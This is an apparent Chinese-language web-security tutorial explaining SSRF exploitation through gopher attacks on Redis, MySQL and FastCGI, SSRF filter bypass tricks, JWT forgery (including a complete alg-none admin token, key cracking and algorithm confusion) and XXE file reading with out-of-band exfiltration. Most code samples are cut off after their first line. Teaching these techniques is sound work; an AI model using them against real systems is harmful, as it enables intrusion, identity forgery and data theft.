
第一节 SSRF的漏洞利用
0x1 ssrf原理解析
什么是ssrf
服务端请求伪造,攻击者向服务端发送包含恶意url链接的请求。ssrf常被用于探测攻击者无法访问的网络区域,比如内网或是防火墙访问限制的主机。
控制服务器使用指定的协议(如http协议,file协议)
ssrf原理
ssrf漏洞攻击的目标主机是从外网无法直接访问的内部系统
服务端提供了从外部服务获取数据的功能,但没有对目标地址、协议等主要参数进行过滤和限制,从而导致攻击者可以自由构造参数,发起恶意请求

正常访问逻辑如下图
可能产生ssrf漏洞的函数有
1 | file_get_content() 、fsockopen() 、curl_exec() |
url结构
url结构遵循RFC1738标准,基本结构如下

0x2 ssrf漏洞利用
任意文件读取
file协议读取文件,但是前提是知道文件名
内网资源探测
利用控制的host字段来扫描内网存活的主机
监听分三钟
- 127.0.0.1 只允许本地访问
- 0.0.0.0 允许任意地址访问
- 192.168.233.233 只允许特定IP访问
这里可以写一个脚本帮我们探测内网网络端口
1 | import requests |
gopher协议扩展攻击面
Gopher是Internet上非常有名的信息查找系统, 它将Internet上的文件组织成某种索引, 很方便地将用户从Internet的一处带到另一处. 在www出现之前, Gopher是Internet上最主要的信息检索工具, Gopher站点也是最主要的站点, 使用tcp 70端口. 但在www出现后, Gopher失去了昔日的辉煌.
gopher://负责转发的一个协议
攻击redis的6379端口
redis是一个常用的缓存部件.一般运行在内网,使用者大多将其绑定在127.0.0.1:6397地址,且一般为空命令
redis一条命令执行一个行为,一条是错的,下一条会继续执行
如果我们能控制报文的任意一行,就可以实现攻击.
这里我们可以使用Gopherus工具生成gopher协议打一下,这里要注意一下,在使用Gopherus时要记得二次url编码



问题来了,这里为什么要进行二次编码呢?
因为他进行了两次解码,我们在发送到redis要经过一个服务器的转发,比如这里是nginx转发,在我们传输到nginx时就进行了一次url解码,再发送给redis时,又进行了一次解码,所以我们要进行两次编码.

攻击MySQL的3306端口
MySQL分为客户端和服务端,由客户端连接服务端有四种方式,分别是
- unix套接字
- 内存共享
- 命令管道
- TCP/IP套接字
我们进行攻击依靠第四种方式,MySQL客户端连接时,有两种情况:
- 需要密码认证,服务器先发送salt,客户端使用salt进行加密后再验证
- 不需要密码认证,直接使用上边第四种方式发送数据包
这里攻击MySQL要在非交互条件下进行,一定只能攻击没有密码的的MySQL服务端
这里我们写马要用MySQL语句写

攻击fastcgi的9000端口
php-fpm是个中间件,在需要PHP解释器来处理php文本时会用到php-fpm.
自从PHP5.3以后将php-fpm继承到php内核种.php-fpm提供了更好的php进程管理方式,可以有效控制内存和进程,可以平滑重载php配置

以我们经常执行访问的index.php?file=/etc/passwd为例:
浏览器发送访问index.php的请求到web服务器,比如nginx/apache
web服务器将请求的uri(index.php),参数(file=/etc/passwd)等等发送给专门的php解释器来执行,因为nginx/apache是只能处理静态文件(通过文件读取的方式) , 对于动态的php脚本, 需要专门的php-fpm中间件来解释执行
php-fpm收到了web服务器传递过来的各种参数后, 初始化zend虚拟机, 对php文件做词法分析,语法分析,编译成opcode,并执行.最后关闭zend虚拟机.将执行结果返回给web服务器
web服务器收到返回结果后,将http相应传给浏览器
包含配置文件以后,后面紧跟一句
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name
定义了一个SCRIPT_FILENAME,值是$document_root$fastcgi_script_name
重点看SCRIPT_FILENAME,这个就是nginx传给php-fpm的
nginx和php-fpm的数据交互,使用的是fast-cgi协议
fastcgi协议
fastcgi其实是一个通信协议,和http协议一样,都是进行数据交换的一个通道.http协议是浏览器和服务器中间件进行数据交换的协议,浏览器将http头和http体用某个规则组装成数据包,以tcp的方式发送到服务器中间件,服务器中间件按照规则将数据包解码,并按要求拿到用户需要的数据,再以http协议的规则打包返回给服务器.
可以使用伪造的fastcgi协议数据,与php-fpm交互,通过伪造script_filename的参数,来实现执行任意的PHP脚本文件
ssrf->控制服务端脚本请求本地php-fpm端口->伪造配置参数包含php://input数据->执行php://input内提交的代码
这里还是使用gopherus
0x3 ssrf的绕过
使用enclosed alphanumerics绕过数字限制
1 | ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿ |
比如我们访问127.0.0.1,如果0被过滤了就可以使用127.⓿.⓿.1

IP地址进制绕过
IP地址可以转int也可以转不同进制来表示
比如我们使用这个http://www.tbfl.store/net/ip.html 来转一下127.0.0.1
特殊写法绕过
IP地址有一些特殊的写法,在Windows下,0代表0.0.0.0,而在Linux下,0代表的是127.0.0.1
所以,在某些情况下可以使用http://00 请求127.0.0.1
甚至我们可以将127.0.0.1中的0忽略掉,直接访问127.1代表127.0.0.1
Linux下也可以用中文句号代表点,127。0。0。1代表127.0.0.1
302跳转
需要一个vps,把302转换的代码部署到vps上,然后去访问,就可以跳转到内网中,比如302.php
1 |
|
如果服务器跟踪了location字段,就可以自动转向
短网址绕过
网上有很多转换短网址的工具随便百度一个就有
比如说http://charmersix.icu/转换成http://jj6m.cn/e0fSu
第二节 JWT的原理以及突破
0x4 什么是jwt
jwt基本概念

json web token(jwt) 是一个轻量级的认证规范,这个规范允许使用jwt在用户和服务器之间传递安全可靠的信息.其本质是一个token,是一种紧凑的url安全方法,用于在网络通信的双方之间传递.
我们可以进jwt官网看一下jwt.io

jwt明文只能看不能改
jwt使用
jwt的漏洞
空加密算法
jwt支持空加密算法,可以在header中指定alg为none,这样的花,只要把signature设置为空,即不添加signature字段提交到服务器,任何token都可以通过服务器验证
但是我们会发现官网是没法生成空加密的,但是我们知道它的signature是base64,所以我们直接手工生成
1 | { |

1 | ewogICJhbGciOiAiTm9uZSIsCiAgInR5cCI6ICJKV1QiCn0K.ewogICJpc3MiOiAiYWRtaW4iLAogICJpYXQiOiAxNjY0MTkzNjk3LAogICJleHAiOiAxNjY0MjAwODk3LAogICJuYmYiOiAxNjY0MTkzNjk3LAogICJzdWIiOiAiYWRtaW4iLAogICJqdGkiOiAiZmEyZmIwYTgwOTUzYmQ2NWE1ZGZlMmFmZWMwNjA0OGUiCn0=. |
(header+”.”+payload+”.”, 去掉了’.’signature字段)
空加密算法是为了调试方便,在生产环境中开启空加密模式,缺少签名保护,攻击者只要把alg字段改成none,就可以在payload中构造身份,伪造用户身份。
密钥爆破
我们可以使用c-jwt-cracker-master进行jwt密钥爆破
私钥泄露攻击
这里访问/private.key就能任意文件下载私钥,但是我们尝试在官网是无法生成的,但是我们可以自己写脚本生成
这里就需要在本地安装node,然后npm install jsonwebtoken
1 | const jwt = require("jsonwebtoken"); |
然后写这么个脚本,生成
公钥泄露攻击
jwt中最常用的两种算法为HMAC和RSA
HMAC是一种对称加密算法,使用相同的密钥进行加解密
RSA是一种非对称加密算法,使用私钥加密,公钥解密
在HMAC和RSA中,都使用私钥对signature字段进行签名,只有拿到了加密时使用的私钥,才有可能伪造token
密钥一般情况下是无法获取的,但是可以获取到公钥,我们可以将加密算法RSA改成HAMC,即将alg字段由RS256改成HS256,同时使用获取到的公钥作为算法的密钥,对token进行签名提交给服务端.服务器会将RSA的公钥作为当前算法(HMAC)的密钥,HMAC公钥和密钥相同,使用HS256算法会对接收到的签名进行验证。
1 | const jwt = require("jsonwebtoken"); |
但是这里要注意,我们在进行密钥攻击时,一定要用post方式
第三节 XXE文件读取
0x5什么是xxe漏洞
xxe的概念
xxe是外部XML Entity实体注入,危害性较小
xml定义了两种实体类型,分别是
- 普通entity 在xml文档中使用
- 参数entity 在dtd文档中使用
XML
类似与HTML,是比较简单的标记语言
在我看来,XML与HTML的不同点可能就在与XML会有一个这种头
<?xml version="1.0" encoding="UTF-8"?>
然后就是XML有个DTD,DTD是一个非常重要的点,DTD可以引用一些外部的文件,也可以用SYSTEM的方式读取一些其他的DTD文件,就与文件包含一样。
内部声明DTD:
<!DOCTYPE 根元素 [元素声明]>
引用外部DTD
<!DOCTYPE 根元素 [SYSTEM "文件名/url"]>
这边来一段XML例子
1 | <?xml version="1.0"?> |
ELEMENT代表元素;ENTITY代表实例
xml非常灵活,定义后也可以不用,没有定义也可以用。
PCDATA 可以解析
例如:
1 | < < |
CDATA 不可解析
来一个引用外部DTD的🌰
我们将上边的代码拆开
1 | <!DOCTYPE note [ |
这一部分我们命名为simple.dtd
然后在另外一半中加入一串新的DOCTYPE
1 |
|
% xxx 是定义DTD变量,这种变量只能在dtd中使用,无法引用到xml
1 | <!ENTITY % 123 "123"> |
xxe危害
xxe利用,主流是读取文件为主,可以作为任意文件读取切入点
xxe利用
php中xxe的一般写法如下:
1 | libxml_disable_entity_loader #禁用/启用加载外部实体的功能,参数为true时启用,参数为false时禁用 |
有回显的情况
这种情况我们可以直接用file协议读取文件
例如
1 | <?xml version="1.0" encoding="UTF-8"?> |
无回显情况
我们可以使用外部的DTD,通过一个公网ip进行读取
这里我们举两个例子分别是xml-dtd的OOB和只有dtd的OOB

我们抓包看一下,能发现xml
